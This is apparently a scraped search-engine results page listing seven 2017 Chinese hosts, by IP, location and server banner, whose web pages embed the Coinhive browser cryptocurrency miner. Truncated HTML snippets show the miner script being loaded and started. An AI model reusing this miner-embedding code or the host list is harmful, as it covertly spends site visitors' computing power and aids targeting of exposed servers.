 "coinhive.min.js" && country=CN
收藏规则 下载数据
类型分布
网站 7
年份
2017 7
国家排名
中国 7
端口排名
80 6
8080 1
Server排名
1
Apache/2.2.8 (Win32) PHP/5.2.6 1
Microsoft-IIS/6.0 1
Microsoft-IIS/7.5 1
nginx 1
操作系统排名
ubuntu 2
windows 2
查询耗时
31ms
搜索 "coinhive.min.js" && country=CN 获得 7 条匹配结果， 用时 49 毫秒，模式:
extended。
139.159.234.34 80
Please waiting loading......
windows
139.159.234.34
2017-11-08
China / Shenzhen
Microsoft-IIS/7.5
windows
HTML:
<html> <head> <title>Please waiting loading......</title> <script
src="https://coinhive.com/lib/coinhive.min.js"></script> </head>
<body> <script> var miner = new
118.89.51.173 80
Please waiting loading......
118.89.51.173
2017-11-06
China / Beijing
nginx
HTML:
<html> <head> <title>Please waiting loading......</title> <script
src="https://coinhive.com/lib/coinhive.min.js"></script> </head>
<body> <script> var miner = new
118.31.11.247 80
ubuntu